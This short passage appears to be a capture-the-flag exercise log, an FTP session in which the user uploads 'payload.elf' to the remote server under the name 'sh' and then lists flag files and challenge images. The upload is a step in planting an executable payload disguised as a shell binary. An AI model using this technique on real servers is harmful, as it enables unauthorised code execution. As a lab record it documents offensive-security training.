 ftp> put payload.elf sh
local: payload.elf remote: sh
200 Operation successful
150 Ok to send data
100% |***********************************************************************| 250 4.86 MiB/s 00:00 ETA
226 Operation successful
250 bytes sent in 00:00 (3.53 KiB/s)
ftp> ls
200 Operation successful
150 Directory listing
total 8140
-rw-r--r-- 1 0 0 3010 Nov 5 18:49 FROST-2247-SP.txt
-rw-r--r-- 1 0 0 3211 Nov 5 18:50 YETI-1125-SP.txt
-rw-r--r-- 1 0 0 24 Nov 5 19:06 flag-1-of-4.txt
-rw-r--r-- 1 0 0 12 Nov 5 19:07 flag-2-of-4.sh
-rw-r--r-- 1 0 0 2127524 Nov 5 18:54 frostling_base.png
-rw-r--r-- 1 0 0 2305908 Nov 5 18:54 frostling_five.png
-rw-r--r-- 1 0 0 250 Jan 24 13:17 payload.elf
-rw-r--r-- 1 0 0 250 Jan 24 13:23 sh
-rw-r--r-- 1 0 0 1589463 Nov 5 18:54 yeti_footage.png
-rw-r--r-- 1 0 0 2277409 Nov 5 18:54 yeti_mugshot.png